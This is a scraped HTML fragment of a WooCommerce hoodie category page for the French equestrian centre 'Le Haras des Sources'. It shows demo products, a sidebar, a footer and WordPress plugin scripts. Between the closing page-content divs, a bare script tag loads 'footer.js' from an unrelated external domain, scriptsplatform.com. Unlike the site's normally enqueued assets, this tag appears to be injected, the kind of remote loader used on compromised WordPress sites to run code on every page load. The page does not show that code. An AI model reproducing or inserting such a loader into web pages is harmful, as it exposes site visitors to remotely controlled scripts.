        <img width="300" height="300" src="https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-with-logo-2-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hoodie with Logo" decoding="async" srcset="https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-with-logo-2-1-300x300.jpg 300w, https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-with-logo-2-1-100x100.jpg 100w, https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-with-logo-2-1-600x600.jpg 600w, https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-with-logo-2-1-150x150.jpg 150w, https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-with-logo-2-1-768x768.jpg 768w, https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-with-logo-2-1.jpg 801w" sizes="(max-width: 300px) 100vw, 300px" />
    <div class="td-product-thumb-buttons-wrapper">
        <div class="td-product-thumb-buttons td-tbl">
            <div class="td-tcell">
                <ul class="td-list-style td-list-inline">
                                            <li class="td-quick-view"><a href="" class="yith-wcqv-button" data-product_id="10534"><i class="fa fa-search"></i></a></li>
                    
                    <li class="thumbnail-cart-button"><a href="/product/hoodie-with-zipper/?add-to-cart=10534" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10534" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10534" data-product_sku="woo-hoodie-with-logo" aria-label="Add to cart: &ldquo;Hoodie with Logo&rdquo;" rel="nofollow" data-success_message="&ldquo;Hoodie with Logo&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10534" class="screen-reader-text">
			</span>
</li>

                                                                    <li class="td-wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10534 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="10534"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:10534,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10534&#038;_wpnonce=ea1641850a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10534"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li>
                                    </ul>
            </div>
        </div>
    </div>
</div><div class="td-product-info-wrapper"><h3><a href="https://haras-des-sources.com/product/hoodie-with-logo/" class="woocommerce-LoopProduct-link">Hoodie with Logo</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></span>
<a href="/product/hoodie-with-zipper/?add-to-cart=10534" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10534" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10534" data-product_sku="woo-hoodie-with-logo" aria-label="Add to cart: &ldquo;Hoodie with Logo&rdquo;" rel="nofollow" data-success_message="&ldquo;Hoodie with Logo&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10534" class="screen-reader-text">
			</span>
</div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="10534">Quick View</a></li>

			
					<li class="product type-product post-278 status-publish first outofstock product_cat-hoodies has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="td-product-thumb-image">
    <div class="td-product-thumb-overly"></div>
        
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-2-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hoodie" decoding="async" srcset="https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-2-1-300x300.jpg 300w, https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-2-1-100x100.jpg 100w, https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-2-1-600x600.jpg 600w, https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-2-1-150x150.jpg 150w, https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-2-1-768x768.jpg 768w, https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-2-1.jpg 801w" sizes="(max-width: 300px) 100vw, 300px" />
    <div class="td-product-thumb-buttons-wrapper">
        <div class="td-product-thumb-buttons td-tbl">
            <div class="td-tcell">
                <ul class="td-list-style td-list-inline">
                                            <li class="td-quick-view"><a href="" class="yith-wcqv-button" data-product_id="278"><i class="fa fa-search"></i></a></li>
                    
                    <li class="thumbnail-cart-button"><a href="https://haras-des-sources.com/product/hoodie/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_278" data-quantity="1" class="button product_type_variable" data-product_id="278" data-product_sku="woo-hoodie" aria-label="Select options for &ldquo;Hoodie&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_278" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>

                                                                    <li class="td-wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-278 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="278"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:278,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=278&#038;_wpnonce=ea1641850a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="278"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li>
                                    </ul>
            </div>
        </div>
    </div>
</div><div class="td-product-info-wrapper"><h3><a href="https://haras-des-sources.com/product/hoodie/" class="woocommerce-LoopProduct-link">Hoodie</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span><span class="screen-reader-text">Price range: &#36;42.00 through &#36;45.00</span></span>
<a href="https://haras-des-sources.com/product/hoodie/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_278" data-quantity="1" class="button product_type_variable" data-product_id="278" data-product_sku="woo-hoodie" aria-label="Select options for &ldquo;Hoodie&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_278" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="278">Quick View</a></li>

			
		</ul>

	</section>
	</div>


		
	        </div><!-- #Column -->

		
		            <div class="col-lg-3 td-shop-sidebar">
				
<aside class="sidebar-widget-area">
	<section id="woocommerce_top_rated_products-1" class="widget woocommerce widget_top_rated_products"><h3 class="widget-title">Top rated products</h3><ul class="product_list_widget"><li>
	
	<a href="https://haras-des-sources.com/product/wordpress-pennant/">
		<img width="300" height="300" src="https://haras-des-sources.com/wp-content/uploads/2019/03/header-bg-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WordPress Pennant" decoding="async" srcset="https://haras-des-sources.com/wp-content/uploads/2019/03/header-bg-300x300.png 300w, https://haras-des-sources.com/wp-content/uploads/2019/03/header-bg-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">WordPress Pennant</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.05</bdi></span>
	</li>
<li>
	
	<a href="https://haras-des-sources.com/product/t-shirt-with-logo/">
		<img width="300" height="300" src="https://haras-des-sources.com/wp-content/uploads/2019/11/t-shirt-with-logo-1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T-Shirt with Logo" decoding="async" srcset="https://haras-des-sources.com/wp-content/uploads/2019/11/t-shirt-with-logo-1-1-300x300.jpg 300w, https://haras-des-sources.com/wp-content/uploads/2019/11/t-shirt-with-logo-1-1-100x100.jpg 100w, https://haras-des-sources.com/wp-content/uploads/2019/11/t-shirt-with-logo-1-1-600x600.jpg 600w, https://haras-des-sources.com/wp-content/uploads/2019/11/t-shirt-with-logo-1-1-150x150.jpg 150w, https://haras-des-sources.com/wp-content/uploads/2019/11/t-shirt-with-logo-1-1-768x768.jpg 768w, https://haras-des-sources.com/wp-content/uploads/2019/11/t-shirt-with-logo-1-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">T-Shirt with Logo</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span>
	</li>
<li>
	
	<a href="https://haras-des-sources.com/product/v-neck-t-shirt/">
		<img width="300" height="300" src="https://haras-des-sources.com/wp-content/uploads/2019/11/vneck-tee-2-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="V-Neck T-Shirt" decoding="async" srcset="https://haras-des-sources.com/wp-content/uploads/2019/11/vneck-tee-2-1-300x300.jpg 300w, https://haras-des-sources.com/wp-content/uploads/2019/11/vneck-tee-2-1-100x100.jpg 100w, https://haras-des-sources.com/wp-content/uploads/2019/11/vneck-tee-2-1-600x599.jpg 600w, https://haras-des-sources.com/wp-content/uploads/2019/11/vneck-tee-2-1-150x150.jpg 150w, https://haras-des-sources.com/wp-content/uploads/2019/11/vneck-tee-2-1-768x767.jpg 768w, https://haras-des-sources.com/wp-content/uploads/2019/11/vneck-tee-2-1.jpg 801w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">V-Neck T-Shirt</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span><span class="screen-reader-text">Price range: &#36;15.00 through &#36;20.00</span>
	</li>
<li>
	
	<a href="https://haras-des-sources.com/product/t-shirt/">
		<img width="300" height="300" src="https://haras-des-sources.com/wp-content/uploads/2019/11/tshirt-2-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T-Shirt" decoding="async" srcset="https://haras-des-sources.com/wp-content/uploads/2019/11/tshirt-2-1-300x300.jpg 300w, https://haras-des-sources.com/wp-content/uploads/2019/11/tshirt-2-1-100x100.jpg 100w, https://haras-des-sources.com/wp-content/uploads/2019/11/tshirt-2-1-600x600.jpg 600w, https://haras-des-sources.com/wp-content/uploads/2019/11/tshirt-2-1-150x150.jpg 150w, https://haras-des-sources.com/wp-content/uploads/2019/11/tshirt-2-1-768x768.jpg 768w, https://haras-des-sources.com/wp-content/uploads/2019/11/tshirt-2-1.jpg 801w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">T-Shirt</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 3.00 out of 5"><span style="width:60%">Rated <strong class="rating">3.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span>
	</li>
</ul></section><section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-84"><a href="https://haras-des-sources.com/product-category/clothing/accessories/">Accessories</a></li>
<li class="cat-item cat-item-35 current-cat-parent"><a href="https://haras-des-sources.com/product-category/clothing/">Clothing</a></li>
<li class="cat-item cat-item-75"><a href="https://haras-des-sources.com/product-category/decor/">Decor</a></li>
<li class="cat-item cat-item-77 current-cat"><a href="https://haras-des-sources.com/product-category/clothing/hoodies/">Hoodies</a></li>
<li class="cat-item cat-item-80"><a href="https://haras-des-sources.com/product-category/music/">Music</a></li>
<li class="cat-item cat-item-41"><a href="https://haras-des-sources.com/product-category/printed-clothing/">Printed Clothing</a></li>
<li class="cat-item cat-item-82"><a href="https://haras-des-sources.com/product-category/clothing/tshirts/">Tshirts</a></li>
<li class="cat-item cat-item-32"><a href="https://haras-des-sources.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></section></aside>
            </div>
		        </div><!-- #Row -->
        </div><!-- #Container -->
        </div><!-- #primary -->
		
	
<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>
	</div><!-- #content -->

	<footer class="site-footer footer-style-two">

        
			<div class="footer-widget-area">
		<div class="container">
			<div class="row">
				<div id="themedraft_about_company_widget-1" class="widget col-lg-4 col-md-6 widget_themedraft_about_company_widget">
		

		
        <ul class="widget-social-icons footer-social-icon">
			                <li><a class="facebook" href="" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
			
			
			
			
			                <li><a class="instagram" href="" target="_blank"><i class="fab  fa-instagram"></i></a></li>
			        </ul>

		</div>			</div>
		</div>
	</div>

        <div class="footer-bottom-area">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <div class="site-info text-center">
		                    <p><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit">© LE HARAS DES SOURCES 2022/2023 | </span></span></span><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit">Développé par : Marine Lecocq</span></span></span></span></p>
                        </div>
                    </div>
                </div>
            </div>
                    </div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/buxiword/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://haras-des-sources.com/product/hoodie-with-zipper/#product","name":"Hoodie with Zipper","url":"https://haras-des-sources.com/product/hoodie-with-zipper/","description":"Description It is a long established to fact that is one reader will be the distracted by the readable content of the page when looking at its layout. The point of using Lorem Ipsum is that it has normal distribution of letters, as opposed to using 'Content here.","image":"https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-with-zipper-2-1.jpg","sku":"woo-hoodie-with-zipper","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"45.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://haras-des-sources.com/product/hoodie-with-zipper/","seller":{"@type":"Organization","name":"Haras des sources - Centre \u00e9questre 77","url":"https://haras-des-sources.com"}}]}</script>			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ea1641850a","remove_from_wishlist_nonce":"e619ec2938","reload_wishlist_and_adding_elem_nonce":"9ac34342bb","load_mobile_nonce":"b6aeea3b81","delete_item_nonce":"24833c0a30","save_title_nonce":"a164103f7b","save_privacy_nonce":"136b9bab5f","load_fragments_nonce":"466876945d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://haras-des-sources.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ea1641850a","remove_from_wishlist_nonce":"e619ec2938","reload_wishlist_and_adding_elem_nonce":"9ac34342bb","load_mobile_nonce":"b6aeea3b81","delete_item_nonce":"24833c0a30","save_title_nonce":"a164103f7b","save_privacy_nonce":"136b9bab5f","load_fragments_nonce":"466876945d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://haras-des-sources.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ea1641850a","remove_from_wishlist_nonce":"e619ec2938","reload_wishlist_and_adding_elem_nonce":"9ac34342bb","load_mobile_nonce":"b6aeea3b81","delete_item_nonce":"24833c0a30","save_title_nonce":"a164103f7b","save_privacy_nonce":"136b9bab5f","load_fragments_nonce":"466876945d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://haras-des-sources.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ea1641850a","remove_from_wishlist_nonce":"e619ec2938","reload_wishlist_and_adding_elem_nonce":"9ac34342bb","load_mobile_nonce":"b6aeea3b81","delete_item_nonce":"24833c0a30","save_title_nonce":"a164103f7b","save_privacy_nonce":"136b9bab5f","load_fragments_nonce":"466876945d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://haras-des-sources.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/themes/buxiword/assets/js/slick-slider.min.js?ver=1.0.0" id="slick-slider-js"></script>
